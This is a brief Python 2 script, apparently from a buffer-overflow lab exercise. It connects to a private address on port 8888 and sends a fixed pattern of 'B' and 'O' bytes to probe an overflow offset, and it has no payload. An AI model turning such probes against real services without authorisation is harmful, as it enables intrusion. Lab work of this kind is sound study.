 #!/usr/bin/python
import socket
try:
    s = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
    s.connect(("192.168.209.130",8888))
    data = s.recv(1024)
    print data
    s.send("B"*16+"O"*4)
    data = s.recv(1024)
    print data
    s.close()
    print "\nend"
except:
    print "error"